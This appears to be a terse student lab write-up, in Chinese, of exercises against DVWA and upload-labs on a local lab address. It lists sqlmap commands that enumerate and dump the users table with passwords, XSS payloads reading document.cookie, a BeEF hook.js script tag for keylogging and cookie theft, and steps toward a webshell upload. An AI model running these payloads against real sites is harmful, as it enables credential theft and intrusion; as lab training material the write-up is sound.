1.
sqlmap -u "http://192.168.81.129:82/vulnerabilities/sqli/?id=123&Submit=Submit" -p id --cookie="BEEFHOOK=Q3z4ENjJHrflvwsDPcSP3NftohNMmL4Hpm0fBkHq4koGHKJugV1ZTmG05Nr64EWDPNxd4Or8W2QvVBKe; PHPSESSID=gimobihf1n6uk1cet4goih9tq6; security=low" --dbs --batch

sqlmap -u "http://192.168.81.129:82/vulnerabilities/sqli/?id=123&Submit=Submit" -p id --cookie="BEEFHOOK=Q3z4ENjJHrflvwsDPcSP3NftohNMmL4Hpm0fBkHq4koGHKJugV1ZTmG05Nr64EWDPNxd4Or8W2QvVBKe; PHPSESSID=gimobihf1n6uk1cet4goih9tq6; security=low" -D dvwa --tables --batch

sqlmap -u "http://192.168.81.129:82/vulnerabilities/sqli/?id=123&Submit=Submit" -p id --cookie="BEEFHOOK=Q3z4ENjJHrflvwsDPcSP3NftohNMmL4Hpm0fBkHq4koGHKJugV1ZTmG05Nr64EWDPNxd4Or8W2QvVBKe; PHPSESSID=gimobihf1n6uk1cet4goih9tq6; security=low" -D dvwa -T users --columns --batch

sqlmap -u "http://192.168.81.129:82/vulnerabilities/sqli/?id=123&Submit=Submit" -p id --cookie="BEEFHOOK=Q3z4ENjJHrflvwsDPcSP3NftohNMmL4Hpm0fBkHq4koGHKJugV1ZTmG05Nr64EWDPNxd4Or8W2QvVBKe; PHPSESSID=gimobihf1n6uk1cet4goih9tq6; security=low" -D dvwa -T users -C user,password --dump --batch

2.
(1)
<img src=## οnerrοr=alert(document.cookie)>

<img src=## οnerrοr=alert(document.cookie)>


<img src=## οnerrοr=alert(document.cookie)>


(2)
键盘记录
<script src="http://192.168.81.129:3000/hook.js"></script>
cookie获取
cookie利用

(3)
beef镜像无法完成克隆网站操作,遂放弃
3.
(1)



(2)
上传.htaccess文件

上传目标图片文件

webshell连接


检查过多次代码,未能查出问题,猜测因为upload-labs靶场版本等问题,连接不稳定,有时无法通过webshell连接。























 229
229

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








